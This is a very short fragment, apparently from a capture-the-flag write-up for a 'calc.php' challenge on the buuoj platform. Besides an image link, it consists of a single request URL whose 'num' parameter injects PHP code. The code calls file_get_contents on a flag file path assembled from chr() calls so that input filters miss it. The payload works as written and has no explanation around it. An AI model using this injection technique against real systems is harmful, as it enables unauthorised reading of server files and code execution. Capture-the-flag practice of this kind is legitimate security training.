 http://node5.buuoj.cn:26596/calc.php? num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103));